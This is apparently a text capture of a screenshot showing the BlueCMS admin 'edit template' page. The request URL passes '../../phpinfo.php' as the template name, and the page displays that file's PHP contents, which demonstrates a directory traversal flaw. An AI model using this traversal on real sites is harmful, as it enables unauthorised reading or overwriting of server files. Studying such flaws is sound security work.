 不安全 | blue/admin/tpl_manage.php?act=edit&tpl_name=../../phpinfo.php
BlueCMS管理中心 - 编辑模板
编辑过后请更新缓存
模板文件名称: ../../phpinfo.php
<?php
phpinfo();?>
模板内容:
提交 重置